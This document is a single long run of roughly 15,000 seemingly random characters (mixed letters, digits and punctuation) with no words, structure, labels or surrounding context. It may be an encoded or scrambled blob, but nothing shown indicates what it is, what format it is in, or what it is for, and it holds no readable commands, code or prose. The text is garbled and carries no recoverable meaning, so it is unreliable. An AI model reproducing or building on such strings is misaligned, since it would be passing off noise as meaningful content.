p~D+-{wY9kk_Dhy|wA5SheD9iE-+tsE+{p@uII6tq769zLkWeDxtV9w:9Rpu/ht(/{:u&Rp6B{oJCF6]]qxuzwpwqSisJn@6{|IrwLr6VK6sfQedXdSQtIz(RXE|uoozUYK|hEyBx11pdsKBVRBt_Fxkr%0RICzrILWo5xRh-iBf+t_%]V)h4Sx7hJskWnxEN}pTwR6uBrp]]Ydu&5|2]x9~Iyp]wtruI_u272-LTT}rpkUFySe6(X}~fw0x{Dx]tQNkoJ96Wk0;Ww}y//_Cp/r)2/5O-X1o-2QF|W{;VkodIiSQ@w&;F+yk4(zA-Q6z;/|t-R)nIi%q@ws_xCK@W9KodUE-EhOJ5Dpzx&4T1OoOidYJ5XeK^+LRu]6Who~DekQ-rh-pr0kohUBI64enh4/rxwV-p0k]|SNApR7IKh7Ch0tD:xI-pY0SdTOd|4D~oxDT620DL&:5ks:4AtKU44{u{)X%FK/por^Vnqhq64Tz@1;-6K26O1XW2u{OpK@:iL{JL69);z@LCer|sE2:wuL-y6RohT^DpiUorD5rrC}-{p+Op6-OXsL;]hs^wA/+u~1Ih|SruCJIuF+N1fzq;YUWw:N4)A)iX{ofCX/LWr|LY-9tEqsOdVCuttOhN5O1rD/NYhBtY~fq(h/WnkC/i;KrFBr@6]t)DLft%{DuV]C%zdxAhS]Nzy0X/BEA6Y^tt(O)V)V^Ek|:]-^fe_ieV~ytDJ9)D1AE_W]o-EpB(y6C75DOO-pqxyynTr9T1r-(SpuNorVJ(--4|yyNkxWRkr&iy%VV;y^XAOW^p6WNiRNU1O7RnWf)Dzzo67dsxYx1pB/&KD(ByDO)xoqfXJ_2YkxK]XE~}o5];UI0dq_]x}u5sO]0xk4+B|h|/t9;;d~wrJBkt)+R)^4zVt+RoID@qDIq6tyJEWyu@r++{;]DOWkEQD]stprDEWV-u_s/B)JT1d^V(]puCeQh}e1ho/92(&&rdLT/kNA~f]Bq;JrE()^LK9pYF:~6YU0YKpreBWxy(Y^w4KOeeB%0CVd0%pkFY-^F061-s6sYY;~]}(rry2reQeS9r%t]K11C0{|u6U}J7/y-:%7C~CxkS~uSrx0CCR6U9)EULB%w^Q]KK%sYpA:iA-({tUi{99z]{nWOx~6ur9YrNpIt(4r]IR0uN~h+5_-95@ouANxk(O;6JS0sqnD67(FDx{YsS)6Jq4ORF)6C7ow{]+C5-odBUuns:/wXE_7EW@O(dhKRRoq)kQLCh}LBwLp(XKwz64yyuD@57t(%T7uR4-ryrJiEr9Su/0-+hswooY@Whwz-rp5IpDWWh|VW(F_-{hs%r]sr5xQ5}sx-su/;rT{2&~/D%k+ECq:OL%s20Y4WCO7kCL5N+&]npoAkt;7-&]BKIwI7Cq&z5kw65N9yY7}I5|K/;L2y(KW9xrDxN-2xyEY+SC^CeCw{y]xBJqR:/_|x{z]e9o(;RVwIJk2rrxkYhWIyzAWWiJyCid+E%Y{q4+pTUQzLk)N)O@1/(_1BkAy70w|X%9&4xAy-0z|Kd;nOfx;J6dhE6zxp6:+WEV{hFOUDA(JAqs)iJWSOz0kEur^W6CJ4W;]]ep(;|W}oyYt_5^E|&:6UyE9Nes1{J5BO9;57tRVzI7{DU24p{-]%UDisK^7ny_)yqqeLK%4eq_A6/p~1QF70JUsNO/@RQ^74Q(1V5V9|5^s1QSX&/@~soKuNN2wVI&uTxttC;W(f11~JK/-1ieN)e@oJ_VArTI/Lu:nXNswS6z|X;iIAzq/Y~6E)KS7-^yN%4OXot{5sSA~^6hpESLtnK;{7xT]q~EWuu&OBBWr&OVR~ESpN;S6ipDyEOLS9t}rw6htzuz9Wh_SEodE61KiCTWCJ5+u9;22oyEBffB~iuoF0peWkz9|r;rV;huuT6OKE%yuCEz70J0h/ffhphh^]}ukEwoOI-Lr)~04~Wo{1uS9W]9~{uoJKU54pUi6hUe|/D|N6{9w^^~CDWE:dezCn+JJO-6rk~hhQD+]rY-:TJT-X}ekww):yK~rkYo5ThoIY6B]kI@TWIdpOWt]SSSSLWVwiJi6Fhu_2NY]S]wQJ/u|BJn/Kp}yCFIqwAER~^|rAx5k6rr((hhCx6hILdNB]5@zh~AUdECpC^wNJC7x9u9WJzQ(EwSIRIRI|Fxuk-eDWBUpz/k6|^r:OC9rk_;wdrUSu/eh|^VA@:tL__sdr}S{zpJs)44%@s;tee:4qT0{C;Kx^k2xf15~w(rW)79uy@^C5VqkL1~U-(y]}LDy99ET{IRr(%eN)(KD}RoEuF}u9s&&UfYYfr|S(O)WS;U6&/}nKK:s9sq}@@AV&wAp:-(-BeOiC-2QurWp]0UkBBYxu|&CIRu-J~YhptCRB;y(~fVhoU~u-U10}hTe^LBWozKIOFp{XFqC9zA^%L&dNt;)-WQD/):pWs|o({-d&NOxTJrQuku2qCq&_iWpiVOWToRF9YX^xO9)Y%Bk(d5W++nR_RL2wOoW@+9VYw@2TTpQu9w]92ID+U;pr70rSNd;eVL~~~+A;ihWxW}kzr;0FW)D1|BSU{0Q~sUh1dSoos|x|BXO-0}^55{+TITzLoxz;-wwJRLE1pJwuDhz_O9AVVLN@p0fdeo4ThR5n|zIk%%TeyW]YD/DI@r{:]x)EeX%pOX/-t49nyD}SoXVi-^6^p+pJRC1oLIQdOz-~JY2yeS14w}:Sx}%Lo(7u_hERs2]I-u_|CV{6uJDfQ;-oTNE-(n4|k^}Drx9B^-1+72rT1o~2UBfo@&2ILn1}_y(ktRh]9}nrhs7opWp%TrN/{:uE9}wuu}6-rpVpkWSJBprr|&hrEn:DpEuriEWVxYW(DJyhD6SwW~S:-RxBB-dLJ(hEodu)E;prwkOOOVKE;]LS-XIkd:4Fx9ipIoK:NrBY%(u9|AzE6^|S+i|UIEJN^S+KIEkWW+06i]pT2x~^}zBXKYW]COe(ni|&JL:JT&zVKo;-uFVnIpBx+ztOpTo%0yJUuSt/]t2-0R{xSBLzN(IhekxwI4I~6+9-|p6oSn@^CNSiqxxrpn/:idJDr5RB4IiwOQ+9kh:~Sn4o-nF]of(;S+z{JrCC+74IR/EipIFCd;y7DQ^9{eW2E@}dST7/ry-5/5rEU4hwYkqRIeAS-:oE:SEX_1wui/-hu^^}-r|/iy7%A+rE^xpIx-QuD6}pShOw]Fr;9;6yr7nu5s+f(w|nO_-/Bquu@~6L&D95WERJL1x;d&uC9u6Yx]S4L-J}D4pB@0Ez~D;ff%Rp;F&uwqzn(1zV7YYk;WTU4kh@Jt:{Iu+urN5eq_675|JRIuiproEWuWrxezxL|;Nu+%(r6_/IoIf//K:wfnw:D6q(1B;zBW-TK2rE-yDhqh/RRrYBIii4FYpBfYriS^hEuT&rxknr0qk|^JI9+iu@SVUorR@dfW:1iVzIhdDSW)~EO0tId+NpLFy4W9Y2TR&E(^QK)YiSAC5|@Uztk}CEW&+tpN4TF5Yt@rw_iEW~64rE^y|FiziiT~tdhVIqT{|fiw5O|UCDuz&enyS1-kWBorqe^Lxt|Vn0LFsXXSi{Q)iNX@6xB2NdC14d]IR~WJhY^u|6tpKA6(U0ERN%^;y}r)@NNVyz^0)OA{rkJL09f%yewprXJ09Wx(A{YSt2/kd]I|6:fUWKDTy-Ouw7{7u|U|dwQUCuu6;-p/{UChrELxq~:/}J-hKdirBLqrEtJ{xxA1%Kx|}LDpFN0yWx9pxk]w7}xkFF:p9Y^h}q|e+zTpw]wwnpi0{{wiinOrdV4:)qV6xJR]A4koK^~EqwS6pehw6xo5K0i]w04rf}V]LfTqwWXSsuTk%IuW0iUDN:WWqR^^_W^B-n;f(i@J~:_OC^WOVr~YwVwITohhB6tVS5&Wti|5CEuU4phN0Yr5pwOurD{VIKpSCz^xJ+x|NwrF@VNw;we-9^f)_5&U~_(T)YtYQKfVte@oRsf1@@Td{etkDu]sC-uq)heRi^)r4:}z-z4_^JzkdRE@zL-/DWpSn9AJsL^ED+k/)DwUs/YJo(4^T:N6Cw4oo-whOLL(&QrU:z6Wd]LNz)rJLrDuoVOrBFq;r]dDB]y+:dr4J(noTEBWUsnXrz|AxnTp1T~xxOB-LV|&46tDW]N)1BTx2uTEdrFNWS^Ri;;;+N4VO_yf%^(wpqINU+h@&)@OxRNh|s;UVQXNTd&J_2I57+|O]-NrE-IWuW;%Ex~5{ru9OpCRoD2Y2T:WW{0]k]uxuQ0RL-I9EF{SFWp-i-T{sfyS@h|N0f5N):})VFOR2NA1%SYk}s)0D-/]QC01s_f5{1sh9{If(0+QSoq(@wxB)x7n6I@LDuXwUkqh0N2o4wo]UU6zN:-hieorhzxu:|AyiS/sQD}-q;qw(A1B}XeAi~5eJYIxhr/u@5qAkXO/ySuh1BOxnkzu7e:r&_zK1qN%7Fo49iB^ytiiI;d(SyN](e2{@rWi9fy(SQonEi;9X2eyXy%]n:s+hx_iUxAK1IYRtxWpprdiL(X7R91{E]qN109qihu}+9u/4qrIE29rWuR1@/yz^{|]N5z5hCUK-I@EU}e~e)R(IrTOI0+ir}x-Q@NduN5]7Y~drE|6r]{J:Tzf6TFfekd;x4rBf~Xy~e-IRTBWDz{I-9ByY@YULzNqn|p~p;KUwy@yB~qWEiE~E~n(E1TNS~XfFVofpBTN_{w(6QYIkuKrEr)yzuqNBxXyr~_e/AwKxUD5]ut_ixJE|WJwDNheDuNFIu12]h61TW--kxq{DuWkV+R/}~97~WUNVu+Nu(670~qQrWU;2WqEDiqFRN269;@6i;kiI7+sqidpBd^hiEIu~dn)IiODBf%A@r]Bxr%|06%:&7%:}7])hw]AIuuuwruOCxu1xuINrV]UdE@z@E/nE6y@}zudd6z:o6z1)616~9R)DEp@ABRfi6tf:6TxhuRYI6f(x6t%KrfCiYfR~U6EkA6U^-7)}rzu4u;%IuS@IN]hR~NuK~6pwNACkwpurWCqB~Co0ArxxNE&5r9C4rEJJut;&x9%T7;ptp;5-EqYqx]0K(q:BN9VI(NA|/|~@pW~sBpO@{4-O(IU/JD^BuBC1V6us@iWnSx()UDuo^|SN:0hnf}Jnqh+_D6dkL6d9LxBd_T(/hqFuNkX^uUEp%-XqNWXFfO6&@Dz-Np+F0wC:xurtp|S46CFCNJwkUISDdB04ihr+%xpi@WLkoOqr;+AEdCtd-B4LfnBLD~Dpf&OV~0y~EU(BB&6s_IwODu1-}u{V-E)7+SrTfwt6norX_SrEBB&{-B|e@4)LJBA)]@wFE-QkE}-wOp~k;AIErp]@;qIYIWK&W9Oeo+Vxk~xnpr@kUCVkfrO/Ir-sriwK@xW_(w-oDxVA}@U(rIRJ6TU|0hnrWSO1OAB;T4Y5Q/QEU%qkV@ru]Rp^)o]DJ~B5owf@Syd+WD:dSyYW]-uOSB_t1T~{uwrr))NsJf]011qQD%~%D9Vu~96fT+:fTKJ}5h]uNTI)u]WBWShrLihFIqix@9((tYfF&x:e:~U1yV+K(six~N;eW~Vy}Fqh)9hE4BW]1wOh&0YVuiyzuKWE9YWxu9EC|4uKwfN9LqyIA|pO{oh9dWzdukJUCn_eE-iUS}SEhziUqw6|(%WphWi~xkpKN%]]C|i6A%rrfXrrOV(KpDU-OxEE-9rWwpkizVSkzyOxt66iy0_)niVt|&dtBUi+t^SKhiWC-LUJDL6Nz6N}Tw6^~]:^~zhpk1Sd]A7%-|SBqfid9xeO6(}T)|^kyfy6AB2&9hQ2IBns9wr)Ww51w;4r+7oD2w}OCEssYnRENXYs-pfR2z96rw&pr7~KW0/u2]Id^&/+rt~rVCziNpAJOCtrUULdW9%SW^XBUWQ}WsupiCQIh97K~h5W(h0ni+U@xWFiukBu;zV07n7ur~TJ6JtSO:UW:E1CO:U-:6K5:dTo6Cf)O+BtrWVwf2~~zt5kd(sqx(eVO|x5|S7o:LrU5zXtk)hI]S/Wkx7@BheS6fzpIFqSyx2Jqq2W-qo:)Y&49fFT92zSWEikiEqs+;@~A;e4y_qACEs&ANh)hAQkq9Fu2zx4rS+kY+NC2y|2/sWNrT9%iR+Vf|~INEOo{K_K}iNFE:L5Ai;E(rU/~2WAB4-1B-i&Qxu0;whsVp~Wo1y|d6wWWxf}LA64+T7d}JErEIX6Qzz:V::STr(:V1z::z:2kJF]NOOszd6n0W6_qO4kUo2w:UW/K:5w@5y/%)zYy~F/n&)WQn{)S~pfYEtU+J(BLd{&oD}A6^sxDEr:_Wr_kk1-dI9dywrfyI~^BpU6dn|Fo:D/BVu1{D16^1)6Tk12k^WJIIIKTd&T@:R1-DrWLpup0D)4~IIEEq1s6z~U6&-X-T+/KKnI{Uh:Y4(IN02@Ow~/nEfoOzJW-J;rW6VUiT-I%z^N+z66I}27I/n&zpVhLwU:)6k4IFVC+yLxJzOr)OxDuOk4zR_KJD:KJ:_Kz~qJ+}:p{&yWkXWoDrY7-uUY_%^6Xr:sR96/T4SIk{q@]%(~XkkXE+;FB^FrXtOD/exLt-((e^ETV)pY9A((F]y7VAETr5+E4^:AKJOe&Wh])_FLiTf6dxp6;B~EfKE9QiOW&WrS-)WEU-rEpp(kq@;FTQiYrwSr_}y+C/6FxW^1rVL0JNxKY|YKyWW2xQ6kh-O^eEyq2;U-hu-]xN^|xQ_kYYB^W_qU:LFW6Fk1:ySEr_r95F5rxR9rrzyryuDrts/ryzDr|_wr|R9reJ%4F2h/|FA{eErrx0ud6/e{75TJ||_n:ren:f/VteNBE7e9w~D^k{rI-)2~&7e9wwSRR{hJ)|692R^6tFCp9L1^k|&]yR4hyS}W2A7K6(0pFxK&wxizEw9q)DAA9R~h9}^uy(FRxkYC6}/:r;ehr;hD~h}uCRYduFTt~V7tpCukNpupN]YB-VNku]Qwu]NkukB6xwRiW//sq&/J22pKr+nCuzY|~2/+W@2r(-Qo~U;1W6Q~F9%UUq%&TkRn_T/B9uq7+C/|N-(SyNip;^9~iQ_E(WVzrTr)rT)WDwQ_DwQ(DxQyDwBfwwLFDNyIDN%LDTXWur/ru15nLCYzOIKhuzD9p5X:7|5U4:R}):7~tN{w/EokA6ptRi}9(qtqO0w1Su]9oL/r0pL&rRSwJ{4Q/WzfSy~U)()wh~ptu}@CLprWA^{9O6{d-T0iehS}-BtK{]E}r^/%BqE()nI7+xsT}0{9L2)WJ^01FhL-Bdo&F~hx-6/IYRsw{Ax}x~oAqCwUSw]z])sEBu{--h/Cx-hw(IhJRD90EpUh6p~Wq(_-noDQV-T|9+-9Bk+Firud0UQ9B@t5d1}(uB6~I(hy(E1oxKN(ALWr%:^(fzu0^(;z@Tx|qSiIS&shE)2TBVW)K9^~f)hsKunk(k~{Vy@B@wS;-i-6%TYIEIhpED;_6tr45Lw|&(ruINp}&fpnC(D1e(xQp/1-}%4ro61yIw4k;WhYA0iI|rTu;yC9_J]}et_x2VE4R49U~4wU~S+r/(nywwBQssAICttIk4&yVDRN;dw]exLU9/&U{xBDxz7|Ek9Y2w]~2wyQN^~|X-e~]VRx%I9fW)Qu9CsEsnEuf@Nff/yuLkWR;ErRk/{)DzWRFhwYoFE+{soznNyYT-dwD~;Y4Biq5x]o+^~u~ATAVQXfD&EReQ&~e&T{p]Qn~U{D+76s-@:w-1:w^KYw&0JFfC^y|1yEANIE-]rr]_kYKEL6u]yrYsxf%%OrrnrE]{rx:])ud|%]/wprOWk-h9-oh)UBLu@T-qY)S6qd7&BC]I6OkQ4BDd/QDWA]VqK~U7Np(I%u(^FpiwxTxw6LrrBp4xQYDw]Q@UDfrtsDn^WYn^WQnt/CD:7zud+y4}y2L~KuT5/57^{_S|+offVs&NF}BeNY@2FY@R7D4)/F4k:IutppKOdfuu6IxO6(KOpXww|iKO4_KBOhz{ATR-z|u;+2rB5DkeyE|X/xwW(hzEAR]E(ruJKTk_i4wE:iK::XK|Q:k_7Dre/9|uCCw5k/rEFCE%dDe%L|xEUDs|Whu%Di1wI~-&/6]LB/rxkx0D;Tx-Ci1-6uu;phkh(@f|7xw~B9k-1~xuJ1R)TxJi2EB_z(tunRu_+(1B6{oRihwxD&ukS&C^+JqW6//S~EQ0A(upx~D;wq:IINLD~N{p5%9p)%&ruk%RtT~&216@RnSDDW0p-Nip~1BK}qwizU(Vi1ywp%SOi+yDIfIkiCI|f}oyer}Lkhkt^Uud94-px~0yyIK1+D~rJW|whsp@~oJwOOR46f+4ihA+rQ-Iky4Ik&C{yQ|N^UsQJfsIx{-7fkwYIYorNyXefy47~X0IhXEDwU/(0CxzCJ(D6]y6+X1Kk5t_Bs_UN5NBnn4rks1+w{SD:y/%C6}Xf_/efRCE/rpQK)4rTn(Y:))~w/e(DtFDKf7uYr&I|R0T2|4D4tDiq60pDCo6h~BNw{pi1uEXpe{rB/%pTrOT4{oI;d)/otwDyI;nWrwwr;46eo_o]ICxr9{%WAYFExX/nsIAXfK1Rf6FWwQ;tLzsrz|_CfNzWDUdoynOrz@e0dn@w(d9nnLXE_nk}rR1rru+){u@BLU~]hI6%/&n^r4p:}SR)_zY9BiuFSx+EywVWr]erEy7EW-%WE7At-)_rEyqWrY_x(AErpiYLu-(|69V{rd0rEAr9utryIrWIW+whii:R-}WIL9wNu]:rKO&rpEnp:TWS%KeEk^99Sw:S1WSu17izzCRoTUNsi^pE5npF:~BoJ{}e~R6FrBIO~_u5]+irSfBzwY^t]hq+ONd6/1QeSpn6Se:ANn6zJ:)}krrEDxzNrdWe/dAKQYX/):-NU]tRf5@)JW}i_AwtfOKWKhVK/Y@5yR^N4h-%}xCRnAneBpLE]|DoBWhwu@suhuUy6N/}V@7u^4nV1fk29pXtS~KysKi+(@7~J}dFV5|}7_RO{7hss{&6(T)Bz76~_Uy)/_F^{@XspO6:wDApinWfKU/Ys4RK{ne%uS_5~w}EodQ2-6-S9sw2s7CFw;O7L4sQ47w@Si@tf2t%@9Qe;-N46Io;r77pf94]{@N(ku-i--ROE+~CCeXxp^V]wruV]w0wF/;NrkFXWTzKI]]||(BWAJ&XN9^%Y0%-Y77}Onr{BBA|TrR~)1dYAEkkVE0IwOI_D9RRR}s+9/~RR)0(d;9O&LyIB;fpC6TxxB~+zwyL5Dr-_NTL6wT2(BOAW~CpOOoW]Si^hp6D-dLyxxkCo+WDD/Lp5rw|(-_yrexD:pphSLzWpEpw0{ryxwu1h(IWLxdW6EL-EBE@6RpUKJoR~fEu@rhnuTYfI|B])DWIQ]]]96xkO%E6^6JBT6oK6Aq+wECufYyE;iz&TpTd(pf_tJ]uQ@{^EzOfooz6^CsXhWS:A0(YOw::)xprfSF1rpCz%KYCdLUnsF+Iu:4AttS5RiidVNNqRooJoh92Cp22_Y6kxyY6RRO-;4;p6p&d@L_xxDDd:rprrErXkSyAyd%4(TRDzk)w2YeX_y/oeIwpKNNF-(7hh60Rn{CIed-teFNF0z/_YsC^95UCpB6w;_x;B@5SDKnn141pf&::L_;@qE(EAq{yR5UW7TpE_Uew)(%QSBues+|ur9{uX^9KIQKd%TEIrS0;pu}U6dKq0k2zr]5xYp^^L}7J2K]49;kRE4(s)~yyyNB|keIhXn0i-W+Ex-koIwK:K1R)RU1;(rXXsk0IK@/~^i(u}/wt+DDqNIE^Ko)}9xpxyyByt+fQ1uoh@NyyB09u/zrxx)uIwQSSDT-7CEECi4{ONNNKTDpp{/k6pr6C:ROk;e+p5WL{{kFNpwxRJzz9Ihhp4z~~(Kkx&SkiE{L(Y|;Y5WR7QnRpdDQNAyxi9AhSQwr^BJy%6pOTp)VzWC+Asy^W;;Wk6TxiYYUFBJAKzBB_J&B+I&TpRfe2C^rDE0A5zSyOueUxBLUu9tV+TqqV_f+i0R6EEXRXrrrk4xxRn-Du5LEI-]4zFYAd6x;QDhI2qrorzXLoW:r6yeEY+t&/Ki4yrEu5wW2WDsx:X-DSI|y~/%LwIs@W}0ze-R7pCCNtp~~C(@+h@tII(;W0y;(piuDs/LCu{LzEB&_]6ff^p9;TzI^~h]WrW+^Nkye}eCkFX4wD^o0-0)oE}Qz:;7-fR6eXBh0WrEAzrk/&]uAQ;d}5+VTud0Ir@N^EQq7F9W+zxxIR4/%SBi+JSEio1p]_UrRf4LfCYQ_dhXOY~~yBtBC~{WzIVJAkBzh]ICVX|W]:FyJUuOLIy;e;o9~4hxWIJhp0WOr&eXYNW1NJ(9|;&h9~IOD;CxFr-TeIEk-/CE^(tIr|%D5S0EYu0wtwE1zqwu|2JODhorBrrQdYE+wVpxwihpw%y~hxt@0yBBJqx9zYxEYLnw6zyOWpIYE;+QL;:Ww)O966NE+]VLkFQ~+ukBqK4:w&VOT7X6NT_W}ty;I:2]~%hDh]OW~A7Qx@xRCWBLUzshpyo6iDz}OLu:d(Af1oJkt@xDh0C-TIN5-EWe@N]|fq~hyWz~hDL+BDV7DpyYeT@y/@uE6roW9WzkNO~yDzh:R(:E~^kN%WfV^i6d~:Iu6e:oIitWVqd4J6EN_Ep5VFA:Cu@(tw|e:UC])qrds+CruW2-@kFpInnk6WRSRxSxzKToLs@DOWL_KoW0X+6fyO1RC;FuoRSJT0)t__(77%wNxx~rOz|h~DsQk(&|x_|9:RAWSWWLnxrN:)A7^r(K9wNrhCz061~RxrI:T;}_I-rE@NxNSsCw@Tf]%|(72d(AIFzkN55u&9{SF0(p-6Ve1NxNW]C&_FefB~W6J0FY7FY&U~r9]OWI|x5nou}BTSyU+ekrui~CVdB4sY2IANQ5fLA}zITr+iDre9u6OIxKoQywQXQppI1BrruI{ErpEer{(krwDhx_~i}x(SQ]}kWr]eEEhifTSwOOoh~z{SkLKq(W/UkX7T{-}~L{]UIsXxrB:JJwWA4}eqX~ETWI:|xOR:Y5&d&:u(ixxp/E-xT5f+ud0V:pF+Uy5InEoDKQVrrAz_;u|}TpJ/~zOUdn9upXxodJp@]9;fpuCT:po{4sp:5r:N5^NqX}yC5S~}U]LDNC-+B4;%pktqiw6n@N-D7^0Wdp4IE)h_sCyse^rWSzQS|U%;y}f)B5&hyu97]B:E+{5~x6JiC-Wq~6N:kkwVUxe~XEf5Ef5Xh64ypo~Jq~f5tFiYNq@YNk%{rR90et4xiy}_X/re}pdt4_o1uNx0pkuA+r:4&SW&/~w)dAdri0CYi0fKF)EN46)(k}ko_kx0:/]|f9e4Wef92Bs;B@QDRxS^Ke1urE71p1xN5I5OKiDyFf75Y&o~0^YXqN4wR0Cpod&Ex-twr^yO0uu^dd+J5dffQ5X;oiApCr+1T+uURKD+Rp@yy/2FxkuIworI6DR4;{pW}dY;9SEKdDeVF]C-)SrhiEOWUBIkE5V(0:xxkYppkB]nz6Q;E]zT97x]UihKtOrLU^6rqrd1W|Y_OS+u7NiB)+R%+BKdW+DTWVid^xpUexO]qt):^0q]TFkx6rwoLrrD0EoWy]yrkOLkerK/CD_6}s/nqYzri4-E:WUCi1pRsO(W({t5]^:S1A4|Y0KL+6I%7eNyW-d}A5VX^(^hFy&:@o^t4S@)JV42{Y]@{qB&w^%J5)ny-E_zrN42KwKr:F1w&1TW9W6Ce]W^r)61;RwkT7-RnX(N]q1ApL4ytoVwizL)t+J1Bds7hk47zk]R_I/XIsyWJ/6x]r~6eI9}E5TrUqtf^ERN:T~Rr6@eoC@6:IN5A}d@0I+WE7KVp]s))f)YWdf0Ysdzo/6p9t(T/s]_-F~}tr9Q+uiy1rsf1N9QzF~oJhq%oNs@4pxWuJXxD2x+w+u4~6X71Ei{wS^iDpoBn2^:C+^qh9rfTEh~Crw@5p9X{rD;WrtuXydI9@-]TYoupOO+T0oy]:r~FzCpf~)LW:1u~;oIVYp~JrhA]0r_7^Jno;ipSIdqCyor6^rx&y~D^zrpRYr;qYD9RYniU@DJ1:Iyf0|]7xRDR6|;_@CL6;~iODIu|rt_RY6q5E5OE-pr%6rI4%OY0LDuJKDr:-prExB~uh~oBz{&V(IyFI:]1@|O~k6u}zzrk_D7rIt/EB4o5DCwy{D/]xr@exThN&I/VY:uX^xCdixz%EKrUpW~A|y~n_Wunpo~&CI~UqB-:;r42prufR0~XpDuFKL~fUrWXo-IqI1VA6+O4k6W4--1+^)72(D41YKW@:TwWBiVC{p~5/A@-wO6r)F}E)O{r)_A]uCp}5fLE)TQE(T1EI];S7fE0y0k)dWO^sBxEfz;IypkX)BrE+SrrA{OUX-^^K%SU9s_UFEWf9UySVhzI-oS}W/]kAh_|YW+x&xzOI2yI9RW97dLt7e:(+~z(uX6i%-rxd~9xdCp]N5_S|IwW5ALpzAtrkFWrxDWSxeEueROB^CKEuOkre_;Iu|k1xiEwqAEoShqw9Op19f_t^fy1]7pA-:r9kp^n{SSWe%E(t-I4J4W(2)649fSDO:kEJJqW&I_E5fIkr%_rU6^TrswrItrrL^WrLYLEFKAr5^;rxDLrwzSye-Wr+5WE5sWr+%hWIu~ED/%f_1pORhBuWT{ryE25r1Dwe:IoC{ipR-wzwy4p^Ntdz6YpL-&TCEUKOE4/~y00Cw)|:IVtC6YDzQ7xzxETrx]d|NAS|u-prLkpXLkDe;BzpxEWrNsy4uWxR}WdRxotX;5IwkUy~%V+N}J)XkYQw;~}pw:)Ru7nrwdr|;:;|d@UpdE~X}E:EIhCF9}npIyuXIf~pyn6t_U6W0(4|y^wC]Qiee-(u9FFXFDTre;7eS%O^xU)twCKJsf+ur9]EWWES(Ih9/1IhIWYE_1otW6AiXe5N(Fu5XUiJx)|pX)-pkYIt+EATo|OpwxRp&krpErF~uUQpwn5uopWLDyd]uhFrr7{rWE{YrrT:pIf/BSUU|66~Br^9B])6JDoKUiOQh(AxW~|yh}IB:qerE641Wy-SB9nTr6+;Wderu{60EE6qFx^@|OrWx]qEI~|:WuT{rrRzOr|kIr9{S6@UWu5{Sp/%WprVOwzOpr/}Bp96Qr|q}r};Sr9(RE0rLRr~0YoB{|xUiO|(r(sDUIy:y79p5wWoI]]XdAE)AAE1{4y/{R-ifA]X-AE5C4|DiqN~B4AfE4UCy4U5C4UX{4U}yD~zO~Ikr|N-p]&4OAAUorQp]A)/p]U5qAdf-fU^|~J6W~)%p]fQqA-QpAU/FAYtN~-zo|+6O-1TDQ70r}2h|r0dh+uYD+)/]eB7~;QS~:x~F2A)WBqwYrLE7LkV)xS+Fz}_4Su~B{w)JLkV(rIp(d~W:5B/x/~]pOrwTW}Yu4r6WnzpxkOE~Srxyd(yTzLyT6LWT6riKxr)sxLUkLxUi_(+I9xd4zi%tErt__I|skrYuqyq]drwkOrxKOIx9:r+d9+(kEEuDkr|FO~(Yw+k7|WWzoTYS]rSKW(+yoOdh_Bw};f&BOWdOXWO)Ere65~z:}I&:WE;2rnBN:J/ChIy6J-L~{5W:LW:~xEIr^EuXWrkzOyk:yutF@ryB:(&]^]LtIEktkru7zrTsLodR6+;@fW5^yrNFOWX@%~;Q7~wwf9_{^o~%%1y/DCXEu-h{IOArI:}Bu9}{~:eh4U|06W}B27eQBp~5wt}N]V4B}X4N|y&LW5wkKiOxk4~NSe&A]yAU)1w0EWSNLRC91ihULhwki|5;x&pwQrw;Wuw5LJwfABkedQzCXICenW^eoUhrn1w6SJEw(~RII1S)7oh~9hw}n:s~xTwIh5huKWpF4-SFDnp_fnkknzpS1)FrynrkQWux7|^~U)5&IfD_UU5&he9]2tps&drr7yA~@6h_RrBsTziwFKukiKI^NohxWi+rX~pwQot|w@Dfxn0uy;roLdqrfzSz%n@+A7iw-nhw1K+r6~ux05@r-dpri+r~]q0]5CS9^u0~O7Ii7Q~YrpURUKYwS(FzqfYCx41D94:IrQzpptWRD;EQr}xrV:)DpRrWY(_:6&in06NQx_t]Ox_Fzi@Wuwxpx/wOr20(rVoNhR;W~zT%zU{WuDLID{KIxQ)T^sqfxF;SEsSFSsLNCr2Vk/s]LR(dwrzIRWNQ(0IqVey{@xL(|e@4zDpN-CKk+rwVUr]@~Rzf4-:nCS^QKo@}&+)(4B}NoO@f}i2i9~4LR~;q)ukw4O:-ISK@Uy/@~^VW+~9@~^(O)z-0~AzVUAAYINz_UA7@~^^t4eOxr%@5QYInSwpCu%;N/TkOIAkpu5F_t^KihF@-w@/]|1t14/tF|1wq0tBfV/K~24/_o]WzW~QK|(]6L]ifox){|Ar)-EVJ_E9wxuT1x0x%QBrdEr(t2wE6ES(W^krNstpDy|p2pSkE^Kd2_us]OuU5ESun^EY02pIr{rxNS]SsVF(0x^ft:prN^]qV4-WL)p;zERndOEIAup2KO^Yhw+%Oyoq^6tORtxYzWxYQzxpTx(N64)O1^2:&EWt:/~W^0t5e:reRzwW_rnt~VEtDznd%hW)uxr(p5:tY-yk:Fpw{q+;oRILo5-5S2J_xYrE^Ix:J7OX}}hX/4|y:pri{;BIxwfpO:wNhErTzR;5z]y0-L;5Izy~k^9Iup@+BLy-@55Ixx}2RSEKzW|IpL;_1&O4//Qh9eDKy4-|NhxU94u^S~2USV94B@;4(07k]6^nAENpxiTn]kdpyS|F}tRO;{6O}-De}FpWwQOCFx0tCJDuyR5uk&R&%on^E2|N:5~uI)+^S9r&BBNS~yh^uNo4&+25e%Ak@1is_(4srErS_fzs9%Trek;wr0wS)-)U^L/ws~iA^KY)rs1rB|SpxN+h_Y9Fsd:)29Qp2ySUWL/UrW4+(6K2I(Fr^B+9x0OrXF)roWIruzEJwe~n-~_puF5]EO1hkeDrOe}rC~^prRKr~r]Lr~tKxVOpr^Uu^|durSd-&z5ux05_k(:]|yru|w@rBVJqxwEz~0yLO4X6+dpu];K+2X/Opzi51pCOr]VYFSJJV2@;-;:L1Of57W^qD64)Er;@-rXLo~eSyrd6DIXdCOL1~KhFOO_QOx/UJz^7hiXW^x4(FS12NWs4}zO+{Dt0wLRyKrz_pIrVI75xY6rLWW(%D4znz:L:hLoz@s9)Xw~x{@N@du{K(AyX|/e_9ufTIee0&y{5r~7{2uB:IfuUr~(xefr9X~+-p~A^-NEU9-%_xt-IT4:E(4FSu5+pN}YACQ)p:N-SIW1O-/JoCA^Nhp@-TwD^nwRDA@66I]:/{4_-%QS:RX4Yh2p4D}Xh(@n_pd}1V16o)&Fu:V/64ULuU1^-YDfL^sXs4Q@o_~XkfIf_oI4/-6|dBB~~)@E90_]W4xyWwrukAr~]Wxf/%UVpqWrUtrYUrJpzT6L^n~^%RL|p26rSe{]6Q@reFzrkd:wp7